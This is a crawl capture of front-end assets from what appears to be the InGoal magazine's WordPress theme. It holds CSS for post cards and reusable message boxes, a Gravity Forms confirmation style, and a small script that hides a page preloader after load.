    grid-template-columns: 1fr 1fr 1fr;
  }
}

.ingoal-post {
  display: grid;
  grid-template-rows: auto auto 1fr;
  border: 1px solid #ddd;
  padding: 1rem;
  background: #fff;
  text-decoration: none;
  color: inherit;
  transition: all .3s ease;
  height: 100%;
}

.ingoal-post:hover {
  transform: translateY(-5px);
  box-shadow: 0 6px 12px rgba(0,0,0,.1);
}

.ingoal-thumb img {
  width: 100%;
  height: auto;
  max-height: 220px;
  object-fit: cover;
  transition: transform .3s ease;
}

.ingoal-post:hover .ingoal-thumb img {
  transform: scale(1.05);
}

.ingoal-title {
  font-size: 1rem;
  margin: .5rem 0 .25rem;
}

.ingoal-excerpt {
  font-size: .9rem;
  color: #555;
  line-height: 1.2;
}

.ingoal-excerpt p {
  margin: 0;
}

/* =========================================
   Content spacing
========================================= */
.et_pb_text h2 {
  margin-top: 1.5rem;
}


/* ============================================================
   INGOAL MESSAGE STYLES (uses CSS variables)
   Reusable message boxes for all systems (gift, referrals,
   membership, login, forms, etc.)
   Usage:
     <div class="ingoal-message ingoal-error">...</div>
     <div class="ingoal-message ingoal-success">...</div>
     <div class="ingoal-message ingoal-warning">...</div>
     <div class="ingoal-message ingoal-info">...</div>
     <div class="ingoal-message ingoal-notice">...</div>
============================================================ */

.ingoal-message {
  padding: 20px;
  margin: 20px 0;
  border-radius: 8px;
  border: 3px solid red;
  background: yellow;
  font-size: 1rem;
  line-height: 1.6;
}

/* Ensure inner <p> tags don’t create spacing gaps */
.ingoal-message p {
  margin: 0;
}

/* Error (red) */
.ingoal-error {
  border-color: var(--ingoal-red);
  background-color: var(--ingoal-red-light);
  color: var(--ingoal-red);
}

/* Success (green) */
.ingoal-success {
  border-color: var(--ingoal-green);
  background-color: var(--ingoal-green-light);
  color: var(--ingoal-green);
}

/* Warning (amber) */
.ingoal-warning {
  border-color: var(--ingoal-amber);
  background-color: #fff8e1;
  color: var(--ingoal-amber);
}

/* Info (blue) */
.ingoal-info {
  border-color: var(--ingoal-blue-light);
  background-color: #e1f5fe;
  color: var(--ingoal-blue-light);
}

/* Neutral notice (grey) */
.ingoal-notice {
  border-color: var(--ingoal-grey-mid);
  background-color: var(--ingoal-grey-light);
  color: var(--ingoal-grey-dark);
}

--- FILE ---
content_type: text/css
request_url: https://ingoalmag.com/wp-content/themes/InGoal/includes/admin/ingoal-snippets-bundle.css?ver=1767571420
body_size: 328
content:
/*
 * InGoal Snippets CSS Bundle (exported from wp_snippets)
 * © InGoal Media, Inc.
 * Generated: 2026-01-05 00:02:25
 */

/* =========================================================
 * Snippet ID: 31 — GF format gravity forms confirmation on screen
 * ========================================================= */
.gform_confirmation_message {
    background-color: #f8f9fa; /* Light gray background */
    border: 2px solid #0073e6; /* Blue border */
    color: #333; /* Dark text color */
    padding: 15px;
    font-size: 20px;
    text-align: center;
    border-radius: 5px;
}



--- FILE ---
content_type: application/javascript
request_url: https://ingoalmag.com/wp-content/themes/InGoal/assets/js/preloader.js?ver=1.0
body_size: 133
content:
window.addEventListener('load', function () {
	var el = document.getElementById('ingoal-preloader');
	if (!el) return;

	setTimeout(function () {
		el.classList.add('is-hidden');
	}, 150);
});
